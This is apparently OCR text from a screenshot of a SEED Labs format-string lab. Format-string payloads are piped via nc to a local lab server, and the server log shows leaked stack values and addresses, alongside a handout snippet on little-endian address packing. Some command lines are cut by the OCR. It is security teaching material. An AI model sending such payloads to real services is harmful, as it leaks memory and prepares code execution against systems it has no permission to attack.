 Removing server-10.9.0.5 ... done
Removing server-10.9.0.6 ... done
Removing network net-10.9.0.0
[04/13/23]seed@VM:~/.../server-code$ echo %08x\n | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$ echo llll%x.%x.%x.%x | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$ echo llll%x.%x.%x.%x^C nc 10.9.0.5 9090
[04/13/23]seed@VM:~/.../server-code$ echo llll%x.%x.%x.%x.%x.%x.%x.%x | nc
0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$ echo llll%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc 10.9.0.
^C
[04/13/23]seed@VM:~/.../server-code$ echo llll%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x | nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$ echo llll%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
nc 10.9.0.5 9090
^C
[04/13/23]seed@VM:~/.../server-code$
most significant byte 0xAA is stored in the higher address. Therefore, when we store the address in a
buffer, we need to save it using this order: 0xDD, 0xCC, 0xBB, and then 0xAA. In Python, you can
do the following:
number = 0xAABBCCDD
content[0:4] = (number).to_bytes(4,byteorder=’little’)
SEED LABS
seed@VM: ~/.../server-code
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | llll11223344.1000.8049db5.80e5320.80e61c0.ffffd63
0.ffffd558.80e62d4.80e5000.ffffd5f8.8049f7e.ffffd630.0.64.8049f47.8
0e5320.554.ffffd6b8.ffffd630.80e5320.80e9720.0.0.0.0.0.0.0.0.0.0.0.
0.0.0.0.0.0.0.0.0.0.0.0
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xffffd630
server-10.9.0.5 | The secret message's address: 0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 196 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd558
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | llll11223344.1000.8049db5.80e5320.80e61c0.ffffd63
0.ffffd558.80e62d4.80e5000.ffffd5f8.8049f7e.ffffd630.0.64.8049f47.8
0e5320.518.ffffd6f4.ffffd630.80e5320.80e9720.0.0.0.0.0.0.0.0.0.0.0.
0.0.0.0.0.0.0.0.0.0.0.0.0.0.176da500.80e5000.80e5000.ffffdc18.8049e
ff.ffffd630.c4.5dc.80e5320.0.0.0.ffffdce4.0.0.0.c4.6c6c6c6c
server-10.9.0.5 | The target variable's value (after): 0x11223344
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
CTRL DIREITO